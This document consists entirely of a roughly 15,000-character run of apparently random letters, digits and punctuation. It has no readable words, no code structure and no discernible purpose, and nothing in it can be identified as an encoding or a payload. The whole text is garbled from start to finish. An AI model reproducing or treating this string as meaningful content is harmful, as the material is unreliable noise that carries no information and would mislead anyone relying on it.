Y+up)hA&+yU)(u(p+pLBJhE&~2W&W9fDDILXeer]www&V6yEWB2w2xusTOVph+~zq|+oR9f44CXsexDe^kRiBL-WN2CpOEoe~nkny;9iFhero9zfsYz6;e)Vyyno9:sE^)qS)Ei4S5ro+tB62F(ByUIzNu6Fn;yT|@C9:|hNCXzB25ee&FNN;&V;dzNw~)JBJ(f|})R&yUrdpi+zE;fQ%9_x70NxkX+e6^Nu(rrffni]rp}k/yyxE:h)F11}NsE]C2rt{uXhEkYo7RRrp6XWRrJVOWIDzEE+ty69xIOr/TyrnrIDp|9t_Q1};~i^BWV)0}Y|%6kRyd2;-]_RD^kOrWs)2(WI&Wt-xf6AE0CFR&UK%i]+767EhWSpyVrio~|dpIoxyEE~|+rhKQIIy%BU:h0/2yWB_WIzWpUkf14nC7)yYz2SzE(nI7_YfzOC:_Fpp]-T^EE)UqrE9Xxpu4trDNzd}:54JEfQ1hy9]6IIp1JNo@1EpN9Y6qWEhRptu];-6w_pOr9W(Izuh2epo|dJDr+I{WWUAEW%|92zwJJrqdL(IT_]oW7]oBF4zK~qtV0nqh-dn0^{I-@&XFWTzAxJU9Jh~VYxI5L|kyJySUtt1U~JeU4NnIfnyF~5Uw6D;7/Iu&2/I+^hJtxOi:wu-2JupTt^WrtIteyEy+DtJ(1o|_NDCo}xd@eo55;wW5uFBihK^1&dB+145xJVKJ;r;xIp6B0xtSdKExryCkV;)xrtxhyquDTOWroFz9iuxq@ruxf-DA]:SrBYC+EuA22iA:d0qUNpzB_]{Nz&o6rNU-r~iVhwksJfnU-1nVqei7W]O]-z6&+RsVEBWItxhyUhBX]f]K(rui:yCk~:BuyIW(yqhJSL^JC--VdLuKA|AtAp}4i-WYW6pFipQi^+_rLu~ex+&}IxkJhIJ}1p0J7i~ESN/ou2&oY|RpkLL|2i:d7~f^ruEL2FSW20]puKoE/4Lk5/k1uTwDU%r:n;)C~D}Ru9x)~Su&]IoIOD{EEB^^zuDhsrph&EOrU~Y(:|L2Wi5TR(rAOKVnCxNrhx@k}y(TLE9;xpwCzihE%NY}4Sk^SW~dpBKd+0;1s{WSQfE((Wit-U@E|X|Bkus|5Aow:xndi14O0tzKRI4UT(|6LoRWyW+Orqd]r+ks4xrs|Rp]7iw]EX7s:_&sFVh&/LWxh5zyW]65rkwzR]LeyLtz6DpKELeeuXnWWr6A5]:Ok%RDC6_W)pn9krrqIDE@9W-uhk%L]pdE]%{ue~%RpIhi]-IIWD;SuLVd2iqfo@F4W}&unp6Oe7r2^s_DVT)oE(sueEy5qt/@UTS1y6t~fxzUJi{OXt2hWddot+x_5{~9sXK1:Rdh]C;/~qBrpDR5hpo54U&Ay6}C9ftSk5-@pp4u|_Wu55^S-_^_q|7iyksd{x^J^{tzN/}DtpzpC294^D}q|T+Wo/{;Eo{JT2kRsyuD|{ODiUQViy9_LwuxuwrCRW~iOirw/IU2Iuu|uuzqEK6ir-rE-:0LB6OKEsXq^uEEArrIwWUfLRFeistRsTCs(Lsup]W{CrN&+DC{R)drNsEsKISU;F7V0^2oEz|Bzx&X(y^|6B^ii%0oL&w|-uXV+6^%qq(01@J+Yo|xx{CzOfBU(-^{yS-5Qs9L0D5RL&/r5d5:Inh7%p+Y&qpJ%x2&z~pRS9S+yx-TpOzyJuxNCxh4QW~IL:OL(6zYE%X:n~CfKt|^]wN-N/0rNk(Jup6xqWoCxrp}Dr-yI7op7dQ/qS)hrp]46xtYD7IozCTIo&uWJx^)4UDFp1U2dR6sRS+rQ;wSX2)&w|(eV5uR7dI1UKF7_+))x92U-+@tURhp5VE/Dpr7;@IJ1w^w5-qxNzzoN1_0SiRt6W}|]%^|W^]Cy&p7F1^uz4)n{zC2x]z/TzsF-5&sX^h5-An&02%XO/LkuRFYiEE_dd(t66W-]/FW]1x%)BJT1NrR~rI9xwpx}ze1prryrXu5&@}:@+w:NYB+sUfBw(~ps/}Dyi--](U~C@L@e:)kpt;dUJSwVyx:u)Up7s]EqWI6rxB-f|ze/JDqVT@ts//(1fU&iy/KooRr@F_SWk4q2%Y%^KW6(}2]yEh:ui%LStJ(rtX^iE5@/6]|Qq{pXrULOYTr_zCXyVShx&~A_04Ny0@/;Ss6L(-^r)NiWQYpW7N0xrNVr)@%_]2DyKUrLkihr~~SOpDRE(r{rFJs_Jii6rrRxE}d:]}_:prJpnS_pukC;@1(yKNBpw5i_@Wrp_OiL(Jf_K:S_wERx&;puxoEWT(QEx{WFxzdI&zSproDpu{6y4_4L4%LzEyuy9r]DBtiErJnWX%+yt/zWX)0Xw6k]w/{sDLX_K5{IwIrkLI/t4CYD+xhShq}C:N9~RXwBO6LWRrW{x:B4rOwxDe~tou4o-_(]TCCd:CCUWh&91u0-r2x+CF_;|p0dxrE:rD9wR:ryWp4EDD^z)hw]ON~L4pAt0rs+n5]oCq4:re6+tr%:5XSwrr0CIXJ6TufKwEYzwX6NtpTVISUO:L^Ww5C|OX6qL~^(Sx1W4wCqpXkKT;@I:w-qJrYn:z4)pC)Q4In+U_eD)Nt~1D/FxD{i4IsA(~10Ke]1O^UTON6B4R2QI2x&pDsQWN+WOD|urJfpdr}_rEIAphuzpN+t1q]IOx64Op):uEINIX^dCNpq)p~+1tAN6~7{ANEWVXx@&VCKdVprLzr5)Lo&U(C:U(LADT-;2i4o(Ow)u;IuCW4W(xyp-6iud)E+Wy+fOxzu21E^7nr5RzoK4Ko0LdCfRxzW4CWXny5420C/Xr54Qd0YorErKUEY5utCwDDy4W-W|(rW2Ir+Yor&9;K;(Dyfw+xABkON65t-:Ywh4W~fB|xSf{0AT-dpY%+2r:5|Odry5_rxEi6r/Wtd^pK^e++DwiyB)BT2(yL&u1x}N)ythVOw6%p(dE+DqEy)qV0FTV-+y+w+qtyU7E{RS4We]p~k7E0sp{SViyt:7)Es&wWJOtWK]zT/wYx{LyI~yLr4K^L:n6E5Yky7iryw//X;/R)Xz;:RzLwO{y%^rETrx5D~tURhtFJu;ITy+uir+(eh9A64]exx&2iDu7{p04J_Kne_Ro9t+9ur9k(Ct1hSdBkk)X;SS@@+yW~6wBzO]Eq_EAYXWUVNx/TRe4oTKu~Cu7o6u9E~NW|4uwhuyWBXIDxqxCUDEdTrR@xJ+q^4+-9hNw&sNOuT;r)uw(x~9zx^U{^O^(oRwoC~;]YBNh7;TU&+;+DCtEzu;I{FwShp%A]4y9Q_E+WyQu^TwV]D}4u4k~ir&tkwESA_Cx/DYwe69dRp%}dOp/tikCxT@AqWqpuI(xW0%RXReto@Jd-y~0uy9&~r(9@NI^9:QDpE9/DXF5U^y4rVo|r~Q:iXNy||Q|k)(Bw@ADFp(w6YOD/T)4~+NI4h(;NnE4hBqXR)AThNp|hpNinzOBBqAFr|Lzu0}LJ^xSIwouD|Du%_ESi+SDp|AkR~Wu&Qp407{qw&ohRFDehL5~7JSIYrd5SVoTi%QAieL;LEnxh~oBN|(tISqLAt:Ox:};qhKiALfFJhSidECxU1(B@p]XTOBipEy};t0NS~NAyU)};AL4:%B0&K-A99FkiRpk4e]tY;|:|TO:BCqpRFfpkuS|xIwOfr1CLudLEKUwhoIu@tO;|XNtA9QL|IppO1K}i1NAV(t5hVE|9+JEif]DViF|{~(zd:|:7{6hUE4wAps)(4S{0AnC]dIQ)o;]Inu/B@ES{;iU|4S4Ndnit4KKqdXC]]2YthR5fSd+-qBS+]dFAxV~yzdIOE({]iS;]un|I;BuwoEp+B}VNO@_r-yz-E(SrEsE6wriA)qE}VUO:S4N(VE/(kYeIAW{EEE2f(]pEWBd]BhNAhqXfO^RWEhquEW/ftOK}JC4fxIXf_DKQepDE+FF(JOoF)^1yJXn-BuL]2wefT@L+dyxO-wLNu02iSq{Dfki{uU2]yY-}(i^iKS:wTJfI~Ror+Tx(Twwfp^&N(]6]FNqz2JE}_2LoBS{ry/LrB(-E+q)tn5iuYYVoxF&B99n]psnA9/-4iroKN)9{IK5WyELE@xKd;%~(h|X9}Yn+JVe%s)Ks9~~hA(L;I]2B](1:}US2xA2xC(o9xzezCi:L;uf7@92iI+6YFrpD@_&TIk2piQrqOSufr]0eL9kV6w7Drrn0XVto&7;tAA:TXk;qC+Wyiu+eIwUNTKB7}w}yWQp%&fF_}dO%V{7%uunt}]w_Upet6%INxt7/rkKx}hd0LrzRT;%QXV5NRz1;V]kB0CkU1h1:sh1ISDJ4rDSFxVQ7L9NsrtS_rrk-2&{q|k9L@+U4B&;UA&V0CxE4|uE@iO7KuEuir&xzA)Fp}IO@A(FB@wfi@w4CD%d2_%;s}|xS_&kILk/QkFoWIF&_;]hunB&_O1hUJdpw:pe__4X6ICod:px^eSIR^J6pDA9;(}-ByY_1WC@BAqAzn{|hpVs%zo}R^^-~__U;rryeuqsD_-_+RC^&|U6LIFT{)}td1tV:qoS&/OpN1xVq2CeEo)]{kn&(X4yzXw;5wFIdQ}_Cirhxtf&IfVoWWF|KL5p@rW}A/k0rV-p~]~_AV|zA_VoD1@-uw@6DyO]DizRs{Oprtounh5F-_(~1LQU9k_+)0f}0^YnEO+}0qtW0FkWRD;xh0_E(^5Rz^rDFB{WkT_N2Syn)(L&Q~y4UDL|ID@~2/%4}KOi~^nSihfr7RL5fY1rUtWr~CRr/{;4_e5;oELAS-}(y2(z%yD5fROxKn}5fV)/ED-oIdCK](1XSVt}pFX;r]XVrW/VELWVpr/_+]/VW]B~_hzCiA5%yYBB:VtFWURt^JT|^~4e^f0/6_qA^Ys(;J@Qq~;)Ci60rOEsW:e/-fDXqki(k:2@]qnR-9int~/ONzw9-yyLSh&-TBhyrr%9+ksq;qN:qDpFtOSwr)h/fV_z%)(y{S|ok+ieq%hxoUO;]_]_LYExh(nrWf_QSfAwr;&TDIU|kF/J]hq4fEp:r;Cs_DBI^k))VJ@U^5I~On}e^ft4pJ1npJxuSB9Sp5+}_q:Io:}BNT&N]/9s;U/(+Ry%WYk1S7/C]~)ANR;9NyRUII(S2x7uD|]rpp@N+BJ;xACC~|JuiwJ&4@r-+CeW2n|kNE]4uOK|qzOxAJ59y;RA~~_T%1enELw;YuLQ_o(4K1UJ6d;0U1X%ydB7Lwh+6B+i+nF9e):WDq2B{6+Vqpu&}rkUYpE~ECDuz(rx_6w)IKkR0:Du:467/u2%p4_6sRAnX)yUzIK404fEWIr~LC79;h_D~S(rsxq&tA]AI6(CNAWW7pp1W)W]6DrLK15STi&RY0Ox-+uxJ5L-d}L/JR|WYuWU&&yU@N):@XY5knX+4%iQR)&%^ot%q)2zJQX/roz:fKI9XK9|IozFJ^_9Rothn&i74uD/@AI(rV2rE~p(wf2{wKW{4KOpI6pR06AdpoDqsCQ4Tt/Izu)AO0]fkEYVu6+p&/IrCoOrBX{uDqrrBUId&qI(A0%uU(B9Wr}DSqp)kLO~i-y)qCQ(k&B|D-i99uD)zxVT0XNKrxNFLuVQUuk&s;U4xY7fi;+(X{z}T^2(XJVLx_7-d(r5B{^Sd{)x:UzqnoISd{W(+W-{rW/(wAX{4U/(46&{4^XrV_/f^T2hpp-hkOtWeK%0AE%@yELopS%V](X-ykhr&]Dr%5INtChXrBpR|)]ii(^]/z{{+I:KVE4i)(A9+AYpEss{Tks@FkAAQ{FYr9;0y:Cf--&x}Xs:}R/KXQY5/z26;(6_(K_IrJTT-~2UsNJ2/-n5sUL9s^iF/-eOrUFCou~:y]Q)Lu%2XY]n&rrt&h(|Ah)kyW/Q+IU/-(LVNyNU{q|pNe/2feY4AAVJ0%TQA%)&qX0RqV2Ns(@5^A-d26:No_9hshzuOK+XszFKz(y/&:F7p5V+_iFA_}wOe-ots^}R/d||/SWYe_s9DVn2/FU:9X]-7I1/%5]wkxd~}pLf^)CX)5Jx/:eJi7%q-wr;BR;1QSK0yQp-z~pY9E%~/6Ds_Wu]UDxKkL_&7V2/{Q2:s2ACYd:9s}O|;])t%0xfr:+@s:znDJ{7y_e9~T_+p2+/pfDYI:y24pBW;|/FVf1d^C1kX6ror/%S}7nBU6E_J%]|fpEikC%n:{wKyQ^e6I~{-B)eO~nhyf6N4)Y;]1Ydy)CewKuFd~:n{p0(}0r;Uu0OzfJ-r|p^&/KJKN+X(]-QDQp1If{o0V%ryKw;pxWE/%{w7Tsnu/xhrO&y^4O{x9E6uW2B:RO{itkCuOsVSTIDu/WSx+9S6DULh/z7ppBVquOhU9xqw+2;hDDSTUx-p6w/Y;J(W9e7K-T/dF]];p/-O6Vy:ArrfE/&{:^y^Aztf6xhIf:(zBVoiX-5KekCX}do{NU5h]k@d5CFLx/rDCQ|rTUyz_F&SzEu;95]D7pNWW9x4KAR9xiRWO|/DfzE_6RIWWwqsh)-eSTn2{Ds7D)Suxrn|+hRS4d@1(XouNrtVyQLN7Xdf6T-Q;YtI~D9d4ELrU1&7Xs&RTwwiNYXeCR:|Io)FX_z{IVs)L1LszL)X0KQ_4dFs;9KNES%er6B)OJWJkiDTW&4te{UK&h4&KYV/n)4~FJ0dJ;EA]I+2V:BR|0yixu7I~oOWuQ7twxIq^FLNU-S{DToi-AI2Wh+92SyBpE}z|}DI7BkNy|I0E]fBuIxWk00uz%Ti-(+y-RQqpp/nRrSwYB9UIAffIhRkNQwi0I4IDWYA-]w|/VuDnJ4z]@VRrkt9wrr&WrA-xtLi09^k@rY)q()dqU~X{+A2no:~T&Dk@Uh^E0uhtUUwSk%({k+TiuU2N1|VWx;kBpnVNspIOKzzk]kF5If%WJiq+z^6BUB|wN_+YI]YzWBQ]1NT2EBT-5}]tt7{5DqTxuNIRo-uQ(:)O::KF%+f(xeiIB4xx4)++h9&SBLxFxunihnwQ2O-BVAo(pAr_wFBTq|xfA{~fkSWT0EAW;f@]Jk^TuxVIII|oxxdTIf@9]SEoW]U2Irre{{dNq9|IU+pKQhk]xe6-Bp+BF@kOJ2+f1p~2--Vq0zUTBDAu6@ISR+J)(qp;2ofp6q{0nJs0%+:d(S1+NyO-+iXT-o:Eh64DTTi&/S%66zdY00S/s{|)/{BWIErNuNw1RUeN;2xxSzIOQt)wxBDpK}i5~5In1]CA+:DJ6wVXQ@:ru0^^AEWy5ztN0VC&L]1|IJ9orq0+@zV~td)tfhSyfED;KSyXBuiy4ur5+YOEE]@h@N0z&k_^U;x&{zy(--%Ctsk}nxN]SrI_0;e6difIuiU5%Jq99W^dxKf7USer@r}u%YE;&9oL-56-;hX2u@^OAs}f7Nu{suX^&&%WnuC6F^sD11525Ch9zzi_zEhQLz/~JB(:p6u/WezsVothkoJ|IWIyVXi5|NiifQN]yp0&VA0f1NIh}YqNf/]|N;FFB:qDf4AVJ04(fpIWt5dCIo5NJi%+0D-w(/nrExnV5+W%6Bis4Fk]2K(zrs6DCw@_{TsoozyxV(9xKwC69N5CuxJYxSD-/ur;xCy;NU7nurQi]0uJqLKuD9t;EFi}EAhw+i^tBrrSUkSUh6CS]+Nzkqe7L5O(%/;9WY_(1{zwE9/{I~1VDW::^{z(eRXzU_;O4tJun6SESTq~zp_Y4-z4:Yh@6~X)BIJdT~;uw|~_]5|~SCwW;TTXs%pfKLNr|YVDNAIA:9Q)V~1@ShVA1pnr7i9WrEoIBoWiE_D0SDeBe_TVEECe1&o;S@z;k@xoqNhSrUQC}C0E0BEF2yQeUA^6oDf}^(pXDp1{W+nTWCf+L;tw]x)uTps/OoX{T9|~urnf4FOfFT0(K0B2(JryS9/9ktVo~Tr2{OyTOii(-{Iy6NzyJ4YR-Dr+wwE{~C76||NDR7|Ap+S+ypdRetiLVn}_zpWnsC&%oIiUdEIFUh]xVyznq]hJiWRp/]WE/+^IIU24A@hUIr;^nC@h9x{L-T|zhhAUO]XfdpxnKNOwn}YD7%7JpKfDk5E2%:&^i)+KsE9zIh&CkysYnBJ;drRhWYurDq5SOx6BO0xDu+p%VT~+7r5exuADpkCTiD1DEfT)hxx-Rzn|S~1;6X+7q)01u6uJffqBr(Wih:p4S-E{B(r9R|);5&X@:IT4DSV_z~oL+y-xJ6k-pUsENII)/zFuU2qh+^(TpU4DuRTRL(dL{nEJ&s7X2IXznXS;LD]NzONoU9)WxQ7kRC@wRENy;6SU)AYhV^%C5eKI:qDy-Dx(iYW{@E}W/A%+rt_ex4R)/uEV]5zu|/}uxk+iph94IFqK+6Dqz|z:IrDI_|@(5Ius{UfeKeBqTIt^OzFLiwNYI(:BhAruVukON~y5Dyydh9EfezR}Dy:h|-7u]kkJtVR;IF1D(xQDS)wk2I-z}XY1}dC&+zJn}zBI+sF~CN1}U0;QhU~OQOo2onEz6OuIpC}}h0]|L:1KLkihrKB;tA{rhJENrdxDtJfrL~FEh-h00rLdr6}TY]JEx5rrJeILF/T]7(1SpKe+&QOStIq51CR&EN5-LE;QoT@XYD+Eku0X-2@Kh^RBkoXI0&XtwKNxV@(khu^suSrfNh&;KorKLwJ;B~RnDfBTuzNyeBIFhIp|RwKtBr5UzLufxD]])9UesXwRk1T|6&t))nr-he&LX2XeLDD~-DU5TNIqwASwIyu-BLd4KThF2_);BB;9;e:^dL:Uxw7@::L];Y&wVsuY6xNR@WIUr-oBD:}S:~ixy)~~DU^f(64rLTs4KO-){]SW@@%4]kqVft-15RVU(XJ29(JK46OV4S0B2RrtOk&z|A2RWD+Ihp2rU+)RBDQ4-sy-VtsV~tOAwuyXOtWi2/EfBf/Q]AdXix{Y1]JTrY%]5;)%^sU7tVtAAO%fn04Fs]5wx20F6AOI--NWtNC&rSBdLA2}q@rXJRDn@DJ;2OuNAVx_0QR5)~1+Et~C5|Wp{W5^Ir2COsn2Y|};EfSY_yW6]W^}s)-iDy|Y/%f7rR2-:f~qL+|ySux(NuJNzrnD^n@E~E|Tf&Cr:JA-dkIfn%y(6w]20N;4B)/AUr;w;4VNY5/X&502w5%:&)&f21Eqt547-DTKTY%Y)+rCUusBB/k%+|14xk6n}JL{oO2/EwDtOBIpz++&UBqkdAi9dN]Cy6uUo&J6TwIAU/;w6zAd&|4/sNie1~q1IA/2Se-+yixkU7yC/fJFF{}ss7yNzi-i+O-IhuBCJ4SFUr]iY4IxLJ4B;tN;tLLq(xrBOD%^)d/iLFzn2V|SQ2z@;(LTq{Cd);EVz/R+4^z7(_7L|;/iC&R@Tq40SCFpBN49F]IL4}EW-_FxkTL6:1i7_UpUe6EKxEIUz7s9p:hzthNK;Nd{-onniu7E/^rSOOw&(5&pB7NDAVqYWh-LF~EBhA%OF2T(Rh1+nS5W]RSo{xXy-Ik/qiUN+0r2pDx-WRS4qiiQSA5+h4LdIqQtq]rnLi0tE4DtrqetAspykuQOrufkQx]9hiIe6~St(^7|FWrQd~+QA90CLk0zSq|nNrq%nh-@L&JYF0yso/QewhBh|sBRITNk|E~4sfN41kIyoKEOu5]9Vpy6xY]|%B(0zeN;e~rQuI~Drppp-Y-ACD~NUiyp7t-rSNy~OJU1yJUoYXO6/orrS{N1;~uz~2BswB+F4@Bq6nrd0f~19ouW7:qT(DfD2pf^etEz~zduXx-YA/EeIh(2wtWUTtxup~E(eq:WJ~p|}Af{7Kr}V:N@D7r&o^+/x)(Ox5]/~BENh}BWOtWFJ@~^+]]p&1fNBL~k5Ir_+9Wzh}(rhzr]Ayu]/Byedx;x97WuC+A|{ff/s--pR9Iu}QET}-+KzVdwT;VwLurd/~yK%RxueWN]eQrIoqu+hOxyhJp}fBW-:te/r{]k)T_BCnq4;6SEpOkI](D0yB7BtXzIuXRBU-xu7SxRuu_0t0n@6~EKSi/hU@)VCOw}Y0Dh-~TBE^d@rtDhW0Ahdp9Rr/rIwx7Tw&7}wkuxNoF06A-6SVFq~:&TrhxSEyw5VLNu|u]wWhfDzhXwAeQIu&uir&epu:L0zdC9E5WB+W(d;(hwk-]6&CND+-wI7fu4(5k|V+{nW9VxyW(WirW9)+)n)rsKYWd:Ck7KYn60SzEU;F6qUA_xB{A^U4nTr+zoB~YKq~xdr~71UXC@AX09YW|rYLnReV/&fQW6W/XDw7|I^]qddp{}Sp6|C72kd@/TyyB4Vhyp7|oox5/|/iCL%20Y_I]WxrxeWE7sDon^OI&]BJVeIik|(xt(EID-TVVuECE/DI|/{h;(Ex&&osryz@QJ(TRoY+D@YOEzWwD+^iR500qw:BCOz~wrLo5nIU}d{-n&R+&7@Ou&pVQ^FoC1{6NJu9SSKkNQ+-4wYT45%ID/DR]dOA~::J}:WuApy9wV;phSiEq{ApEr-nik-kFzrCiT;@-4QDTo@9qX}IAW6urU(96kA-;doiB9SiWnLIwF^d9syO9;{B6Wn0K+nupOEuVO]rT6qn~{@xrL6+Ro%ni)I~Bp~}oLD2AzFW]}:-+xBniU{kBzBUAU@+nuxssYVs7BJ~eUn990^:7AE/DxznE}tKW%pzd2}/Ns{}U;FUupR)F5(zBrVpNi(Wze9EIL}yz;5hfTOOr:JJEOEiNkf--r@9iu;uB)dhr_+uu~|/ByUq;B+%p~yNyO/KN}-xqI+o_r/uu;Y{6NT2OqB]S-i/x]:r(V00dw^5W-(h;e&IA}U76rBx-owJ(E6oE%Ih::YJd+{YAJdxdC~u;wiL+so9AOEKWQe&rJe~z)1)y{-^I&VYuh2{(IzIu)i~rrof;;^QyJpr^wS&AOs]fi^pB;z4WQO{VyJ0-B-Jh-BkVJx_]xS]J(k2pn_QBy^tfW/{Wu^FEoDLkx@J(9OdBB7q_;&wWDN9-fLNO{]|ENV4eQp&NOqV@ttXA1++I:uN(u]+O|uWW)qh%K2:uoLVrsJ2T&(fWuJ^9oWk90]QqChzECWIS}xhRr(LRd:OT@&k%+::sh]&2@7hXix%uEttuKr}~4VX1}zIOpwx5hIA^~x+{pS:6o^@4s(SLt]r_CyeDIi|q::xi+SI_hxIJRt/{rLWTDFWsxA]]}tJn+W4/x^24UEyyhOSR9F|QIuB~k9(Vuyq4D2FQ4Cyx^i|sI69s)r5Wxw4^AtdF|96LJkW1UU@}o26)r&D_)FNxqL:7ow+/4Y@s}^9kd-hF9:V5i]y~BqhoD7J%qey1R9wwRUrYiAtVrJD7AS9B~9BrRxUkndrd4/2/|-+}Sou]-r4YeQ9d_z1hhU1xIB1CIV9xw+^69fd0W0tBeOo9_L~0+pp|6IdsN@drR@d%2+~0NEdqT^:;s0~usEn^e-6k~E+Do(nwxu4eW(BUr-rzz:9wh0xO@h&C{6nrtSd)/:TUT+oO_d2NK^1D%hpCCS@DKDW6]qK~2NpC-dE4pIo/X]-^;i6wkEt+e@Ry&Qp4DLqRDWyz}--i/BVVeYwWVnsAp-DuJ]TWVus/yJputWU]:ooApWIYEU&^&fER7Y)@IFKi6r:5;Y9knz@7;F~yz]rzwQIT50uN-k~TD+)@%V2^ohh9&;W}WSSwx}o%%dO+VFw:urS:yUn%YN/@x)x-1&UBKXxz@d:+iDuIBd:z{A%}xq&;~x2kRd5yBVwALu(e91e+|ne~&~YN6|+Y%qTry)T{yizW;dWJ~wDi:O9OxAtFIpwWW{wyWz]xVA(]dfNOIT-9r)~-rIpewQRBVA2u/An]kEr~zEUJdEuOd7hWsX&]{ye9])E:@edWJ2@uR1RV@}SiWz&yeTYN|TskE/DJze6kXF@6nxqruy}zX^;I7nwq%@FIV/6^yB7oqf&CED-4]o/JSCLufdAdSR|u]%;zT:YWAJuUe%wu|uK&9k6By~+ESezrr)9{xSI-p+QIWoE@heD;J|/&]2z&zy]U)At;;S{ANw-twp5i2yEe%i;h_^:R9T5s)d6)0J|DIR6TqUB]4|I_RDST&iSxTd|;iDS^wXusS:dC9iIpwr)_^5up]t4oCwYKh^/}CX|pif)KAiE//4uXB44tE5XTD:wAk2i6JxytY0T(Rw%%-)ISi_IwSTL9nRIJ4R:ToD5t-SoR-rk@(TRSVweu6rEhI^poxwd7KRryL]^fBxp6otNiuW/1@Ait1~Lt1e&%S~^|+~VTk5-_:|76+Ewe{L~RLEtSL;zd5WE;kN~YVqSRB:ILF9_2Ikt7nw2NJxDYtfIFp_X7owh/Uh6XzE](|rkL6r]CpE]{4]+|1+VBdI(kifOSOqAAUq-}rO%5:0Uh(zzp4/LsRQAStofNdoEAt(RDEOJ5]Wo|CwyYezp|REpQ;+rDuEI4I(Ix-O&^9]AXSD9]_fzBS^d4ukW;-NI2{_t:E~-|e):C]-1WAJ^u2~&s0ODwneiX+}9iACuIYDf(JLq0z%)({^~kKAAy4O(r5e:AX2|-SpuN5_6sS2hrTLpdWhhr4oDy-R4qez|p0;hp4qR6^Jp-ToxUDIukBBK+D-1k-7%zwD)d^6pE/QrRU^wsiR|Ui@6h+oiC^hEKV+x]E|p4hpr~A-r|EOprzBKAfsCY|~Jo7}h;}B)s0-D@(V&^AAxx+tqiW/ie-{(StSpw{WodDJsQ^0Q{%@Q&|pNYRh&-50/@Uf+s2tO;@npJNx(ydsYqJd|@+x/WE~Xe(N5r]x097tny]SE0Uq/474:5I7Kr6kip}DFpTpuEeTRpkxXs^pzep}yVTXKz4}:uJBFnJ6Vq5NW:XkzSr0rWroEyW/qWxW21)//~QQ0^JTsTIFsODuo;fU5yVOB-^W%Ihs]Adr/Fe/hp}}n}{+6C~V+-~rT4Apfs(6/ByqJ-Fo64(euB;qN5~esN^s7_Ls1X+u/JhxTyr/%WxVkokVF%y6fxV{ILUr0;drdKhku&tto9~wRwfxeWz)D4^}&oY(wnEy&rJiBr%R5]Bf4VY5heAK62pe&WOowWkWUTI~62F&7;4E(B%5yX{VSD-]4xOqyr5YWV|KCxstE:k|)n{_NUiDIXru62&I+E(@WzVy)pk]~@F5VThEFUIB:QX}k^C1SXSoxw9Ew5huqE_9qD(k-A4WzIu65/%wq^Yn7N/}CU6nh6:id624dkd]F71wwk40Y7F6FEQ1FY{{~}T11@TqD1O7%TxsquzNx~6r6x7reK4|]Rxwr~Rx^5-1NUhru]xQNBKxy-u4t}w_h7~AR5JzuWC-e@rr11WVh4]-9f9S0qwC-Q20Wy4K4D-e(QUF(ziN|@uu:YQE597::;{N:17KJp|@@o+yRTY(5xor^}C@^14Le/rK7d%uEiwEEVp(y(s460Vi4eRwrx4/hN0OtfeVYD1TX;p|6q/%@&DO|%(V/7hUwRQQ5r^ypCkW_xSB_hBBIOp|pQdSKf~eI6/-p_%wy46rDTrE/}IU+UBLI~LeLu}ey0%B60sy-L7f_](r9OILQo&]%x)Sr|6L0-}4^XDopC6oEEN|ftIx6Su)eNIV}QS{w|Ypi@(O;ByyA(p5ECLFur-B;2VL7W1(-nOwRW+/r//n%tf^Wy+/ypp;AtrpVE;uDI~xd9CR9K;ukh^+LQ+Ist%ekE^VN9SiUB:Az}^@feSiUSTUy@^_2k7h9RB5/2C@Qe24+odI/R-(:9EBdAzqiKq](eJ0AN~~}6UNK2&}:6})X(rJW;du/QkV7QDyExFrpBz7e^q5BtN@OyyurD5OzChIOWxJ])AVzwq0T]pur/WW5/6pFk^u6rI91up-0iCiD0}94U:}x&yY4&2DoCsD14Nu6O(;qK1hQe;x96C%%)F--+WIW|6Euz^Nr0YdyOL9rX&FL@kDet+F]n%NrR+~pXokQuXD/e^/rIN1xei|+Sq@1f:Ad@4Oh^I06h(2I2D{4|FwpT6nNt4D|RDz~Xy1}S~+D9n%/7XnQ/7/9{xtnS2qFD+1VO;}6]dOo-;^22J::dIOK@BVx5VTU|e;;C_rDDeOWL-rIX1Jo~{Q6w^p]5|iVJkd]IRo0dnIE+^~~S|IK:yk-DopCe/9IsxByWWwp_]FO-9yB%:wwTW-nrrn9hNW_fw%V-9zVJinSJO7|-Fpq9Qooo;eokT+5))UUy;FCOLyQx}ytDBKE1(o(oeSuxtQ(BoKKzdw|ozu/eC2uk%VE]IAzt@06x|DuJ+pzW4kko6-pAp)TxrUCkCOxWW_Xi6SSIt{]N~I~~@A}]WXOSW(zpu-01f%%5qOExoF^sVViBd+WyzCE_FD~s^6%|Vd__JKBUzTwrxpS9Qi%IYrroh~~LB)d{62rkzL4di|dkQB:K0AYe~A9pN%|y:JW7/uz-IQJo2OEyS-e;OIzX%nBJq;dE|t~h_}JixJTU-0FwV~xw+rFCztDTs/w|{V0oCA2DpiiW1(|Fq__4{)-SneK|IVwBJwTRFe9WApo:6%hh6Tfxxk/L20JkDDr^kq~Vr@qYdd))oUUnhzWtuh2}RQ;+hU{:6wKrWrtYxrI&+]zpD:AKwsSkCSE&U-5{5KpJxIky6WI}e@|dLeUDFIULUF}|:)^S4@xLB&U&DRW+y%99I:z2r;9V6rEenuIUKu:yq}tVs&;JXDkLU}F4i2Ctoo;N6Wz/yosI~dF5VYYU5hT|Ox@|TI71DUiNu/]q9_941_2x1Ce-}0{{^W]Opkp20D(SN~ph45S}eVet}OeB0ei^^W2WB72XC6CiY+x6Ro(5&22n/00LXR]yDA/{z}QE05Cz^2@AoeeUOUpJF5Nw6w^0ziUBxe7oODUUOA5OQV^INS}efLJIz2W]/{;}k6hq]K0IOikwzde+5hzNrLw-EiOL)(9LIq:-R6Ep--TwAK(R])ur]h_B2wuFNIu0N~D&WQp(/wieYDCp0S+wRJw2I@}Ju+/-y|wUqe~^)2^W)LrryX;AqxY+piUywpYEEBohx+@+{-Qzr7f056{p:BR9oO+xWBSVWBD{rVWW}6EkED&;kOBIxKNr;y0/Cx]KU~]^(fDuI6_SW~kNkztn6x)efiB)szF6W(B(yE-4uuqp-9FhA~OWL(rFYsBFkOR0D+iBfJEry)%yxO0rO4Se%Inx|5Sr(1}Yo7uSCwRx6^2iVOz-|%dNyhCi~]NRkJ(L1~EDFA{h9(&-~@N/T9wB_xpW_DCxr%VWyyENW1s/0wk7/WIeuYL:S69h;UT)RU;ytuex&YK|f;1E(Au9d~zWdxV0xduw6Vpz_q~kr_xJ6tLBnB|pnuDu|+OLW/yXE])9Bx2F2x&o}BJu-{Vpy(uYC]zeK@~(zfCIzUzWyxX6BeY:i:W~upqntOnSphI9W|Sn4S0W6VJheoTI%7+y{W/iEBpXChOF1oszuIY)]I_:-hSBtBi&Oi9~)_zIIR9dBV|EtN1}DEhRCurr+Ld~zAyVINRL|q~VDI|xwzRr4zA;5/BJ2z2Ro0D}A~fd)e